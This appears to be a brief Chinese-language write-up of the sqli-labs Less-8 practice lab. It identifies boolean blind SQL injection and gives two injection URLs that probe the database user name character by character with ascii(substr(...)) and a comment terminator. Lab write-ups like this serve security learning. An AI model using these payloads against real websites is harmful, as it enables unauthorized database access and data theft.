真假注入

需要猜

这两个都可以注释符号





经过多次测试只有显示和不显示没有其他的

为真假注入

此题为

盲注

http://192.168.50.128/sqli-labs/Less-8/?id=2' and (ascii(substr((select user()),1,1)))<114 – d

http://192.168.50.128/sqli-labs/Less-8/?id=2' and (ascii(substr((select user()),1,1)))=114 --+

自己写脚本或者猜也行